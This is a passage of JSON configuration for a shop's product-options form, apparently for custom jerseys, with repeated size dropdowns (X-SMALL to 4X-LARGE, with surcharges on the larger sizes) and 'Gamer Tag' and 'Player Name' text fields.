#5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem44_1":{"id":"197874tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem44_2":{"id":"197874tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem44_3":{"id":"197874tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem44_4":{"id":"197874tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem44_5":{"id":"197874tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem44_6":{"id":"197874tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem44_7":{"id":"197874tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem44_8":{"id":"197874tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem53":{"id":"197874tem53","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem62":{"id":"197874tem62","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem45":{"id":"197874tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem45_1":{"id":"197874tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem45_2":{"id":"197874tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem45_3":{"id":"197874tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem45_4":{"id":"197874tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem45_5":{"id":"197874tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem45_6":{"id":"197874tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem45_7":{"id":"197874tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem45_8":{"id":"197874tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem54":{"id":"197874tem54","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem63":{"id":"197874tem63","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem46":{"id":"197874tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem46_1":{"id":"197874tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem46_2":{"id":"197874tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem46_3":{"id":"197874tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem46_4":{"id":"197874tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem46_5":{"id":"197874tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem46_6":{"id":"197874tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem46_7":{"id":"197874tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem46_8":{"id":"197874tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem55":{"id":"197874tem55","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem64":{"id":"197874tem64","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem47":{"id":"197874tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem47_1":{"id":"197874tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem47_2":{"id":"197874tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem47_3":{"id":"197874tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem47_4":{"id":"197874tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem47_5":{"id":"197874tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem47_6":{"id":"197874tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem47_7":{"id":"197874tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem47_8":{"id":"197874tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem56":{"id":"197874tem56","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem65":{"id":"197874tem65","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem48":{"id":"197874tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem48_1":{"id":"197874tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem48_2":{"id":"197874tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem48_3":{"id":"197874tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem48_4":{"id":"197874tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem48_5":{"id":"197874tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem48_6":{"id":"197874tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem48_7":{"id":"197874tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem48_8":{"id":"197874tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem57":{"id":"197874tem57","label":"Gamer 